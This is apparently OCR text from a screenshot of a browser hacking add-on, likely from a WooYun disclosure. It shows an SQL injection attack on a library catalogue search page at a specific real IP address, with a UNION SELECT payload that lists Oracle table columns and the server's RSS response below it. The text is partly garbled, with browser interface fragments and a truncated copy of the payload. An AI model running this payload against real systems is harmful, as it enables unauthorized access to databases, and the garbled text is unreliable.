 view-source:http://210.38.58.25:8080/opac/search_rss.php?location=ALL' UNION ALL SELECT (select column_name from (select rownum r,column_name frc
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东6.18
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://210.38.58.25:8080/opac/search_rss.php?location=ALL' UNION ALL SELECT (select column_name from (select rownum r,column_name from user_tab_columns order by column_name) where r=1),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &title=ccc&doctype=ALL&lang_code=ALL&
match_flag=forward&displaypg=20&showmode=list&orderby=DESC&sort=CATA_DATE&onlylendable=yes&with_ebook=&with_ebook=
Enable Post data Enable Referrer
generator><title>检索结果RSS题名=ccc 馆藏地=未知地点</title><item><title>1.</title><link>http://210.38.58.25:8080/opac/item.php?marc_no=MARC_REC_NO</link><description>责任者: 索书号: 出版信息:</description></item></channel></rss>
www.wooyun.org